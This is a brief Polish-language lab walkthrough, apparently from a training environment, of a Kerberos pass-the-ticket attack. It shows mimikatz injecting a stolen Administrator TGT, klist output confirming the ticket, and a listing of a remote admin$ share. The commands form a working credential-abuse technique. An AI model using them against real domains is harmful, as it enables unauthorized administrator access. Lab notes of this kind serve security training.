 Dodanie biletu aktualnemu uzytkownikowi (rownie dobrze mozemy dodac bilet z np. znaleziony przez rubeusa)
mimikatz # kerberos::ptt [0;3b9dc]-2-0-40e10000-Administrator@krbtgt-CONTROLLER.LOCAL.kirbi
* File: '[0;3b9dc]-2-0-40e10000-Administrator@krbtgt-CONTROLLER.LOCAL.kirbi': OK
Sprawdzenie czy bilet dodal sie poprawnie (w powershellu komenda klist)
controller\administrator@CONTROLLER-1 C:\Users\Administrator\Downloads>klist
Current LogonId is 0:0×3b9dc
Cached Tickets: (3)
#0> Client: Administrator @ CONTROLLER.LOCAL
Server: krbtgt/CONTROLLER.LOCAL @ CONTROLLER.LOCAL
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0×40e10000 → forwardable renewable initial pre_authent name_canonicalize
Start Time: 6/12/2022 4:18:26 (local)
End Time: 6/12/2022 14:18:26 (local)
Renew Time: 6/19/2022 4:18:26 (local)
Session Key Type: AES-256-CTS-HMAC-SHA1-96
Cache Flags: 0×1 → PRIMARY
Kdc Called: CONTROLLER-1
No i mamy teraz dostep do konta admina i mozemy wykonywac akcje
np. zobaczyc share
C:\Users\Machine1.CONTROLLER\Downloads>dir \\192.168.179.128\admin$
Volume in drive \\192.168.179.128\admin$ has no label.
Volume Serial Number is F83F-6346
Directory of \\192.168.179.128\admin$
05/13/2020 08:48 PM <DIR> .
05/13/2020 08:48 PM <DIR> ..